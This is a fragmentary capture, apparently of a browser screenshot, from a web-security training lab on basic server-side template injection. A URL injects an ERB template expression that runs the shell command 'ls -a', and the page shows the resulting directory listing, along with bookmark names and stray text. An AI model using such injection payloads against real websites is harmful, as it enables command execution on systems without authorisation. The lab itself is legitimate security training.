 Basic server-side templat
https://0a0300ea036a70f283426e73008200c5.web-security-academy.net/?message=%3C%=%20system(%22ls%20-a%22)%20%%3E
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TransOver - Cửa hàng … WebGoat
WebSecurity
Academy
Basic server-side template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
. .. .bash_history .bash_logout .bashrc .profile morale.txt true
Piers Morgan